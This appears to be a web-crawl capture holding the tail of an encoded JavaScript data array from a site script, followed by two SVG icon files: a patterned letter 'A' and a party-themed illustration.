6,"zvu-dcug;dayljxbxb:`yk",374,256,"zvu-dcugtsnyzhp-uiy",374,256,"zvu-dcugrasyozw8e{n",374,256,"zvu-dcugch}wlizf8e{n",374,256,"zvu-dcbjsq9`~gfw;|{ms(wl{",374,256,"zvu-dcbjsq|j`cqkcd:`yk",374,256,"zvu-dcbjsq|vtudlb|{ms(wl{",374,256,"zvu-bid.tjxbum9`wr:`yk",374,256,"zvu-acv.rog`ypqq;hc-uiy",374,256,"zvu-acvnsb}bewabdc:`yk",374,256,"zvu-acvwdgwhn(wl{",374,256,"zvu-nrq`~j{dexbt(wl{",374,256,"ftqd8kuq}c`jxabjuo:`yk",374,256,"ftqd8rfbrcxd8hqw",374,256,"ezbfuql{h}echp-uiy",374,16,"whambizjy(wl{",377,16,"ermouevs(wl{",377,256,"whambizjy(wl{",378,256,"ermouevs(wl{",378,16,"uizetumyr}`gggyb}b8v{qbgx.q7$-eo`f",380,256,"uizetumyr}`gggyb}b8v{qbgx.q7$-eo`f",381,2,"'2'6'e'3%e 0&4 g.6 5r1 1 d-1wc#fIYg``7K\\",384,2,"'3&2w3$er1&4!7pg\"gra%` g!5vb%`peIYg``7K\\",384,2,"$2#;req1%bp4w2u:s5r5p4-;'7rg.0u3IYg``7K\\",384,2,"$2qfwdr2 e&e\"0 3 0,3 4!4$2-`p6w7IYg``7K\\",384,2,"#2qb#7\"atd#5 >q2wc%a/b 6#0'bt`\"aIYg``7K\\",384,2," erf/3 1%3u7%7v3&>p:'`p5we'e#4\"5IYg``7K\\",384,2,"!5q3r6u`.0';p4rb/1'bp0uasd%2p>q;\"g",384,2,".>r5!>\"0.guat>rf#cu2p5&7t5-g.c'5IYg``7K\\",384,2,"/`u:'7&;w6qa 4\"3 2$b$7&4#d!`p4#4IYg``7K\\",384,2,"w7%g.4\"bu6!`#b 6'1$ew>#atb$;\"?v`w`",384,2,"w5ras3&e#`'4!3p1tbp5$?#f!g-:!1vfIYg``7K\\",384,2,"wu;tsd9pysf`s) ks)$2cCNM$WR4sT",384,2,"wu;tsd9pysf`s) ks)$2cCNM!kvW&`",384,2,"wu;tsd9pysf`s) ks)$2cCNSlKV0pe",384,2,"wu;tsd9pysf`s) ks)&2cCNM.NBpW",384,2,"u2'4u5 1\"5rap3\"1s4'e#7w0!e 0.4-bIYg``7K\\",384,2,"r3q6p3&ft0qg.b\"7s3r:u7vb\"1#0$d&`IYg``7K\\",384,2,"s4-`#gw:$c%e$e-gs2,;t?p5\"bw1p`'4IYg``7K\\",384,2,"p1\"7$c-2!>rb&dw4\"e#3$b\"0$7,a\"3&1#>",384,2,"p`#; gp3p4!2/`&6u5%4 3qg!bp5!du:IYg``7K\\",384,16,"#6.ekuqbrfbrozd;g}bfv:`yk",384,16,"wvdbutqjxr:`yk",384,16,"tggju|{ms(gsweq",384,16,"t`fpgwwyt:jx`{",384,16,"ugffy`|lev}wwj:`yk",384,16,"usxwctqiysfm8e{n",384,16,"rg`b{ozg8b}druo",384,16,"rclujqm8e{n",384,16,"rogkbdf8e{n",384,16,"sjgbto{jxpqqeif-uiy",384,16,"poznsb}bzi{s8e{n",384,16,"qgyfzgczstnlxc:`yk",384,16,"qislsuwosgz-uiy",384,16,"~svnsbybdmqw8e{n",384,16,"kyfrouwsvuw~g}-uiy",384,16,"zifj{c``yk:`yk",384,16,"zvu-rosjbgxoqt{vfgpp8e{n",384,16,"zvu-pszg;hqte+|vt(wl{",384,16,"zvu-pszgxccp;naa8e{n",384,16,"zvu-hgjqn`.dcug;naa8e{n",384,16,"zvu-|sgwpo}mwhwexb:`yk",384,16,"zvu-{gfhsr}mq+sqysd.n(wl{",384,16,"zvu-{gfhsr}mqt{vf~:`yk",384,16,"zvu-xccp;u`qsgywyv:`yk",384,16,"zvu-xccpwbbju{q;|{ms(wl{",384,16,"zvu-xcctsdcb`c9kcd:`yk",384,16,"zvu-gs}`}+zfaugbrp}pytm-uiy",384,16,"zvu-gs}`}hqteuug`ogld:`yk",384,16,"zvu-dcug;o`.cv9syozw8e{n",384,16,"zvu-dcug;hqwaifh;dxlq(wl{",384,16,"zvu-dcug;hqwaifhtj{d8e{n",384,16,"zvu-dcug;rfbum9yyhq-uiy",384,16,"zvu-dcugpiwve~:`yk",384,16,"zvu-dcbjsq9pfi`.acv-uiy",384,16,"zvu-dcbjsq9tsd9gye-uiy",384,16,"zvu-bcwk{gdjxpqpb(wl{",384,16,"zvu-bcwkfsxps~nlxc:`yk",384,16,"{opuse`ld(gsweq",384,16,"fi}mbkuwbcf-evu`s",384,16,"ee|fdszayu:`yk",384,16,"evqb}ozqcjqp8e{n",384,16,"evfjxarjxgxfug:ac|n",384,16,"erfb{t}frs:`yk",384,16,"bcxfyhfv{c:`yk",384,16,"ch}rccyayu:`yk",384,256,"#6.ekuqbrfbrozd;g}bfv:`yk",385,256,"wvdbutqjxr:`yk",385,256,"tggju|{ms(gsweq",385,256,"t`fpgwwyt:jx`{",385,256,"ugffy`|lev}wwj:`yk",385,256,"usxwctqiysfm8e{n",385,256,"rg`b{ozg8b}druo",385,256,"rclujqm8e{n",385,256,"rogkbdf8e{n",385,256,"sjgbto{jxpqqeif-uiy",385,256,"poznsb}bzi{s8e{n",385,256,"qgyfzgczstnlxc:`yk",385,256,"qislsuwosgz-uiy",385,256,"~svnsbybdmqw8e{n",385,256,"kyfrouwsvuw~g}-uiy",385,256,"zifj{c``yk:`yk",385,256,"zvu-rosjbgxoqt{vfgpp8e{n",385,256,"zvu-pszg;hqte+|vt(wl{",385,256,"zvu-pszgxccp;naa8e{n",385,256,"zvu-hgjqn`.dcug;naa8e{n",385,256,"zvu-|sgwpo}mwhwexb:`yk",385,256,"zvu-{gfhsr}mq+sqysd.n(wl{",385,256,"zvu-{gfhsr}mqt{vf~:`yk",385,256,"zvu-xccp;u`qsgywyv:`yk",385,256,"zvu-xccpwbbju{q;|{ms(wl{",385,256,"zvu-xcctsdcb`c9kcd:`yk",385,256,"zvu-gs}`}+zfaugbrp}pytm-uiy",385,256,"zvu-gs}`}hqteuug`ogld:`yk",385,256,"zvu-dcug;o`.cv9syozw8e{n",385,256,"zvu-dcug;hqwaifh;dxlq(wl{",385,256,"zvu-dcug;hqwaifhtj{d8e{n",385,256,"zvu-dcug;rfbum9yyhq-uiy",385,256,"zvu-dcugpiwve~:`yk",385,256,"zvu-dcbjsq9pfi`.acv-uiy",385,256,"zvu-dcbjsq9tsd9gye-uiy",385,256,"zvu-bcwk{gdjxpqpb(wl{",385,256,"zvu-bcwkfsxps~nlxc:`yk",385,256,"{opuse`ld(gsweq",385,256,"fi}mbkuwbcf-evu`s",385,256,"ee|fdszayu:`yk",385,256,"evqb}ozqcjqp8e{n",385,256,"evfjxarjxgxfug:ac|n",385,256,"erfb{t}frs:`yk",385,256,"bcxfyhfv{c:`yk",385,256,"ch}rccyayu:`yk",385,16,"wp}gsh`qse}ss(dqy",388,16,"tj{`zozfe(wl{",388,16,"tsmdsh}{8izohq",388,16,"unqbfr{bt`jumqwe(wl{",388,16,"fowhxmuqb({mzozf",388,16,"en{s{ifb8izohq",388,256,"wp}gsh`qse}ss(dqy",389,256,"tj{`zozfe(wl{",389,256,"tsmdsh}{8izohq",389,256,"unqbfr{bt`jumqwe(wl{",389,256,"fowhxmuqb({mzozf",389,256,"en{s{ifb8izohq",389,5,"1gwwiz$,Y${Jqo7:>i_>6l_a}&/\"{H*:!aqz!",390,256,"r4,kbs}o{~fse",392,256,"eoyjzgfpsgf`~(zfb",394,18,"u3 7se$3;e,4!+ 1#09a%`\".!bp6%4!1 6w38vzd",395,7,"eizbdZ:put}sbZ:buZ;`!5-1'>H,uj_8lg_)r)`zu2wcb)2",398,7,"eizbd(g`dodw8gw,u1':$7,,uj-|u+w+exp0rag+7",398,7,"$>!1&?$7\"",398,7,"%5,2\"7%0\"",398,7,"eizbdZ:put}sbZ:buZ;`!5-1'>H,uj_8lg_)r)`zu2wcb)2",401,7,"eizbd(g`dodw8gw,u1':$7,,uj-|u+w+exp0rag+7",401,7,"$>!1&?$7\"",401,7,"%5,2\"7%0\"",401,7,"drv.Mg9yK}%/\"{9Xw+n^m485kZ:ohfroz_8e{nJ)xbnZ;`zm",404,7,"$>!1&?$7\"",404,7,"%5,2\"7%0\"",404,2,"'vupeq{qru:lxc;",406,2,"tj`twtpfx(}w8e{n9",406,0,"@","ww9`pa",64,"M@R9QGP^",47,32,"",407,0,"@","sp`.zrfs$",6,"",408,4,"",409,0,"@","sp`.xgb",2,"9p}pr:s~v+h+",410,7,"J)pbbgHgm780kZ:kbkx_)p)_r}%/ {/s+",411,7,"J)Htm781&{H<Jqo2:4$~+S&EebSU}^%",412,4,"spuoDcpjdcww",413,4,"spuoUj}`}",413,4,"bidQsb}qse`",413,2,"9jqbraqm9",414,2,"$@xfwbsfx",414,6,"{`gg}<;,",11,6,"{tujr<;,",11,6,"bgdsn<;,",11,6,"ouasst.,9",11,6,"ehgprm",11,6,"uiy-og|ly(yltoxf8exjsh`-whpqyop-esdfdgds",11,6,"dcdler:pbg`jer}`evxbb`{q{(wl{",11,3,"HR[S,",421,3,"HDZQ,.+\"~r`sjZ;_9/",424,2,"8~my9",426,2,"8izohq,",426,2,"8j{o9",426,2,"8dayl)",426,2,"8r{s9",426,2,"8ozey)",426,0,"@","sp`.wvs",8,"",428,8,"[`lUwu`Br(vvjpSzgmfd&<kbrdp,);np~9`rh:nyd",11,8,"[`lUwu`BrF|wbvg99)yen+wgx(ylt",11,0,"@","sp`.wvd",8,"|u;prmxlwbqq9oyb%(~p",429,8,"9kfbb9br(~p",429,8,"",431,0,"@","sp`.wvu`",8,"",433,0,"@","sp`.nnfk",128,"",47,5,"H~9q2",436,0,"@","sp`.fid",64,"M@R9@7I",441,64,"M@R9RQI",437,64,"M@R9@4I",443,64,"MPUQE[",444,16,"",446,2,"",447,0,"@","sp`.wbgw}",2,"fi}mbcf.spqmbu.#xizf-&{swe}wo<4386$3&6$3",451,2,"7oysyt`bxr/#yvu`rm967q.'6",451,2,"yvu`rm966/#l+}mrcl96+-:/?/#figjbo{m,&rjncp8",451,2,"7oysyt`bxr/lfgwjb.37oysyt`bxr/syozwst9f`czwe<zlxc5j{v{qbgzw",451,2,"7oysyt`bxr/#yvu`rm9664\"kdldrumb=4syozwst9f`czwe<4myhq#7oysyt`bxr/",451,64,"MGPPBM.STLG^",453,0,"@","sp`.rwg",4,"eefjfr:ie",455,4,"ugpncu",455,4,"rg`b;o`f{+`jbjq",458,4,"rg`b;euqr+}gn",458,4,"ks-{e}nq",458,4,"8ksohq",458,4,"yd9br+wbdiapsj",458,4,"rzb{ow.dcw.uizwwozfd",458,4,"yd9qse9`cu`l{Rq{b",458,4,"s~`qwV|qwuqp",11,0,"@","uix.ks",16,"~r`s",45,64,"M@R9R[",460,64,"M@R9E[",461,0],{"apiVersionSuffix":""}))

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/skill-images/A.svg
body_size: 476
content:
<svg fill="none" height="160" width="161" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="a" d="m20.801 16a4 4 0 0 1 -8 0 4 4 0 0 1 8 0z"/><path id="b" d="m20.801 32a4 4 0 0 1 -8 0 4 4 0 1 1 8 0z"/><path id="c" d="m36.801 16a4 4 0 1 1 -8 0 4 4 0 1 1 8 0z"/><mask id="d" height="79" maskUnits="userSpaceOnUse" width="79" x="42" y="41"><path d="m98.746 120h21.328l-26.523-78.914h-24.555l-26.523 78.914h20.453l5.031-17.336h25.813zm-18.101-62.18h.438l8.75 30.406h-17.993z" fill="#74c730"/></mask></defs><path d="m98.746 120h21.328l-26.523-78.914h-24.555l-26.523 78.914h20.453l5.031-17.336h25.813zm-18.101-62.18h.438l8.75 30.406h-17.993z" fill="#b695e0"/><g fill="#000" fill-opacity=".2" mask="url(#d)"><path d="m16.301 15.5v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15v-15.5h1v15.5h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15h15.5v1h-15.5v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15v15.5h-1v-15.5h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1h15.5v-15h-15.5v-1zm1 1v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm15 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm-16 15v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-15-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm16-15v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm15 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm-16 15v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-15-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm0-16h15v-15h-15zm16-15v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm16 0v15h15v-15zm15 16h-15v15h15zm0 16h-15v15h15zm0 16h-15v15h15zm-16 15v-15h-15v15zm-16 0v-15h-15v15zm-16 0v-15h-15v15zm-15-16h15v-15h-15zm0-16h15v-15h-15zm16-15v15h15v-15zm16 0v15h15v-15zm15 16h-15v15h15zm-16 15v-15h-15v15z" fill-rule="evenodd"/><use xlink:href="#a"/><use xlink:href="#b"/><use xlink:href="#a" y="32"/><use xlink:href="#b" y="32"/><use xlink:href="#a" y="64"/><use xlink:href="#a" y="80"/><use xlink:href="#a" y="96"/><use xlink:href="#a" y="112"/><use xlink:href="#a" y="128"/><use xlink:href="#c"/><use xlink:href="#c" y="16"/><use xlink:href="#c" y="32"/><use xlink:href="#c" y="48"/><use xlink:href="#c" y="64"/><use xlink:href="#c" y="80"/><use xlink:href="#c" y="96"/><use xlink:href="#c" y="112"/><use xlink:href="#c" y="128"/><use x="16" xlink:href="#c"/><use x="16" xlink:href="#c" y="16"/><use x="16" xlink:href="#c" y="32"/><use x="16" xlink:href="#c" y="48"/><use x="16" xlink:href="#c" y="64"/><use x="16" xlink:href="#c" y="80"/><use x="16" xlink:href="#c" y="96"/><use x="16" xlink:href="#c" y="112"/><use x="16" xlink:href="#c" y="128"/><use x="48" xlink:href="#a"/><use x="48" xlink:href="#a" y="16"/><use x="48" xlink:href="#b" y="16"/><use x="32" xlink:href="#c" y="48"/><use x="32" xlink:href="#c" y="64"/><use x="32" xlink:href="#c" y="80"/><use x="32" xlink:href="#c" y="96"/><use x="48" xlink:href="#b" y="96"/><use x="48" xlink:href="#a" y="128"/><use x="48" xlink:href="#c"/><use x="48" xlink:href="#c" y="16"/><use x="48" xlink:href="#c" y="32"/><use x="48" xlink:href="#c" y="48"/><use x="48" xlink:href="#c" y="64"/><use x="48" xlink:href="#c" y="80"/><use x="48" xlink:href="#c" y="96"/><use x="48" xlink:href="#c" y="112"/><use x="48" xlink:href="#c" y="128"/><use x="64" xlink:href="#c"/><use x="64" xlink:href="#c" y="16"/><use x="64" xlink:href="#c" y="32"/><use x="64" xlink:href="#c" y="48"/><use x="64" xlink:href="#c" y="64"/><use x="64" xlink:href="#c" y="80"/><use x="64" xlink:href="#c" y="96"/><use x="64" xlink:href="#c" y="112"/><use x="64" xlink:href="#c" y="128"/><use x="80" xlink:href="#c"/><use x="80" xlink:href="#c" y="16"/><use x="80" xlink:href="#c" y="32"/><use x="80" xlink:href="#c" y="48"/><use x="80" xlink:href="#c" y="64"/><use x="80" xlink:href="#c" y="80"/><use x="80" xlink:href="#c" y="96"/><use x="80" xlink:href="#c" y="112"/><use x="80" xlink:href="#c" y="128"/><use x="112" xlink:href="#b" y="-16"/><use x="112" xlink:href="#b"/><use x="112" xlink:href="#b" y="16"/><use x="112" xlink:href="#b" y="32"/><use x="112" xlink:href="#b" y="48"/><use x="112" xlink:href="#b" y="64"/><use x="112" xlink:href="#b" y="80"/><use x="112" xlink:href="#b" y="96"/><use x="112" xlink:href="#b" y="112"/><use x="112" xlink:href="#c"/><use x="112" xlink:href="#c" y="16"/><use x="112" xlink:href="#c" y="32"/><use x="112" xlink:href="#c" y="48"/><use x="112" xlink:href="#c" y="64"/><use x="112" xlink:href="#c" y="80"/><use x="112" xlink:href="#c" y="96"/><use x="112" xlink:href="#c" y="112"/><use x="112" xlink:href="#c" y="128"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/023-party.b018a64a.svg
body_size: 861
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480.315 480.315" style="enable-background:new 0 0 480.315 480.315" xml:space="preserve"><path style="fill:#88d0ef" d="m176.157 256.315-70.056 70.056c-11.122 11.033-13.155 28.283-4.904 41.6l-56.352 56.344H8.157l48 48v-36.688l56.352-56.352c13.317 8.251 30.567 6.218 41.6-4.904l38.048-38.056 32-32-24-24-24-24zm304 168h-36.688l-56.352-56.352c8.039-13.363 6.022-30.472-4.904-41.6l-70.056-70.048-24 24-24 24 32 32 38.056 38.056c11.033 11.122 28.283 13.155 41.6 4.904l56.344 56.352v36.688l48-48z"/><path style="fill:#2bb3ce" d="M366.213 376.315a33.944 33.944 0 0 1-24-9.944l-38.056-38.056-32-32-8 8 32 32 38.056 38.056c13.206 13.237 34.643 13.262 47.88.055a33.829 33.829 0 0 0 3.744-4.439 33.71 33.71 0 0 1-19.624 6.328zm-244.112 0a33.944 33.944 0 0 0 24-9.944l38.056-38.056 32-32 8 8-32 32-38.056 38.056c-13.206 13.237-34.643 13.262-47.88.055a33.829 33.829 0 0 1-3.744-4.439 33.714 33.714 0 0 0 19.624 6.328z"/><path style="fill:#cfad9a" d="M8.157 164.363a8 8 0 0 1 0-16 555.834 555.834 0 0 0 232.416-51.304 8 8 0 0 1 6.889 14.441l-.152.071A571.895 571.895 0 0 1 8.157 164.363z"/><path style="fill:#f6f6e7" d="m32.157 152.315 48 64 32-72-80 8z"/><path style="fill:#4fb86a" d="m144.157 136.315 64 48 8-72-72 24z"/><path style="fill:#cfad9a" d="M472.157 88.315h-101.24a478.4 478.4 0 0 1-255.016-73.536 8.002 8.002 0 1 1 8.512-13.552 462.402 462.402 0 0 0 246.504 71.088h101.24a8 8 0 0 1 0 16z"/><path style="fill:#b557a1" d="M160.157 32.315v72l64-48-64-24z"/><path style="fill:#f6f6e7" d="m344.157 80.315-48 56-24-64 72 8z"/><path style="fill:#7fcccb" d="m456.157 80.315-40 64-40-64h80z"/><path style="fill:#ffdb43" d="M240.157 241.915a8 8 0 0 1-8-8v-24a8 8 0 0 1 16 0v24a8 8 0 0 1-8 8zm-24 6.4a7.998 7.998 0 0 1-6.936-4l-12-20.8a8 8 0 1 1 13.803-8.091l.053.092 12 20.8a8 8 0 0 1-6.92 11.999zm-12 132.8a8.001 8.001 0 0 1-6.92-12l12-20.8a8 8 0 0 1 13.856 8l-12 20.8a8 8 0 0 1-6.936 4zm36 9.6a8 8 0 0 1-8-8v-24a8 8 0 0 1 16 0v24a8 8 0 0 1-8 8zm36-9.6a7.998 7.998 0 0 1-6.936-4l-12-20.8a8 8 0 0 1 13.802-8.094l.054.093 12 20.8a8 8 0 0 1-6.92 12.001zm-12-132.8a8.001 8.001 0 0 1-6.92-12l12-20.8a8 8 0 0 1 13.91 7.906l-.054.093-12 20.8a7.999 7.999 0 0 1-6.936 4.001z"/><path style="fill:#dd1c4b" d="m296.157 336.315 38.056 38.056c13.139 13.304 34.575 13.437 47.879.298a33.856 33.856 0 0 0 6.913-38.354h-92.848z"/><path style="fill:#2276bb" d="M344.157 464.315c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm0-32a8 8 0 1 0 0 16 8 8 0 0 0 0-16zm-264-144c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm0-32a8 8 0 1 0 0 16 8 8 0 0 0 0-16z"/><circle style="fill:#dd95c1" cx="352.157" cy="184.315" r="8"/><circle style="fill:#dd95c1" cx="176.157" cy="424.315" r="8"/><path style="fill:#ec7422" d="M424.157 280.315a8 8 0 0 1-8-8v-8a8 8 0 0 1 16 0v8a8 8 0 0 1-8 8zm0-40a8 8 0 0 1-8-8v-8a8 8 0 0 1 16 0v8a8 8 0 0 1-8 8zm24 16h-8a8 8 0 0 1 0-16h8a8 8 0 0 1 0 16zm-40 0h-8a8 8 0 0 1 0-16h8a8 8 0 0 1 0 16zm-144 224a8 8 0 0 1-8-8v-8a8 8 0 0 1 16 0v8a8 8 0 0 1-8 8zm0-40a8 8 0 0 1-8-8v-8a8 8 0 0 1 16 0v8a8 8 0 0 1-8 8zm24 16h-8a8 8 0 0 1 0-16h8a8 8 0 0 1 0 16zm-40 0h-8a8 8 0 0 1 0-16h8a8 8 0 0 1 0 16z"/><path style="fill:#fff" d="M368.157 368.315h-16a8 8 0 0 1 0-16h16a8 8 0 0 1 0 16zm-24-32h-16a8 8 0 0 1 0-16h16a8 8 0 0 1 0 16z"/><path style="fill:#dd1c4b" d="m192.157 336.315-38.056 38.056c-13.139 13.304-34.575 13.437-47.879.298a33.856 33.856 0 0 1-6.913-38.354h92.848z"/><path style="fill:#fff" d="M136.157 368.315h-16a8 8 0 0 1 0-16h16a8 8 0 0 1 0 16zm24-24h-16a8 8 0 0 1 0-16h16a8 8 0 0 1 0 16z"/></svg>